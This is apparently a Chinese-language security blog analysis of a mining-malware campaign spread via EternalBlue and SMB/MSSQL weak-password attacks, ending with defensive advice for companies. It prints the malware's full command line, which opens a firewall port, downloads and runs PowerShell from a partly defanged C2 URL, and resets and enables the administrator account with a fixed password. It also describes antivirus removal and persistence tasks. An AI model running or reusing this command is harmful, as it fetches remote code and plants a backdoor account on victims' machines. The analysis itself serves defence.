

If.bin中的Powershell攻击代码与上个版本相同,此处不再分析,分割出的xxx.exe中解码出Python实现的永恒之蓝漏洞攻击代码如下,另外还会执行$IPC、SMB、mssql弱口令爆破攻击:

图:代码片段

攻击成功后执行shellcode。



l 下载和执行Powershell代码jsp;

l 修改administrator账户登陆密码为k8d3j9SjfS7并激活administrator账户;

l 添加防火墙规则允许65529端口访问并开启监听。

cmd.exe /c netsh.exe firewall add portopening tcp 65529 DNS&netsh interface portproxy add v4tov4 listenport=65529 connectaddress=1.1.1.1 connectport=53&powershell IEX(New-Object Net.WebClient).DownloadString('http[:]//t.amynx.com/gim.jsp')&net user administrator k8d3j9SjfS7&net user administrator /active:yes

图:捕获的数据包



gim.jsp是经过加密的Powershell代码,首先检测系统是否安装了以下杀软,如有调用卸载程序进行卸载:

Eset、Kaspersky、avast、avp、Security、AntiVirus、Norton Security、Anti-Malware

图:判断是否存在杀软

然后安装一个计划任务“blackball”和一个随机名计划任务,定期下载和执行a.jsp(a.jsp继续下载和执行挖矿和攻击模块)。

图:计划任务



从该C2地址下载dat文件,Chrome已将其识别为危险,并拦截。

图:Chrome识别

对该IP放置于威胁引擎扫描,识别结果为恶意IP。

图:识别结果

网站系统存在CVE漏洞和弱口令,是导致攻击者撕开内网,进一步感染内网的主要攻击手段。挖矿木马和窃取数据是攻击者主要的获利变现方式。只有从源头上封闭攻击入口,企业用户才能从根本上保证数据资产安全。建议广大企业单位,对于人员安全意识,进行定期进行安全培训,日常安全管理可参考“三不三要”思路:

l 不上钩:标题吸引人的未知邮件不要点开

l 不打开:不随便打开电子邮件附件

l 不点击:不随意点击电子邮件中附带网址

l 要备份:重要资料要备份

l 要确认:开启电子邮件前确认发件人可信

l 要更新:系统补丁/安全软件病毒库保持实时更新。对于漏洞,及时更进CVE漏洞,做好补丁防护,定期排查资产。

相关参考链接:

https://mp.weixin.qq.com/s/jCr40JGjOJ6RuTiuiAcxUw

https://www.freebuf.com/articles/system/243303.html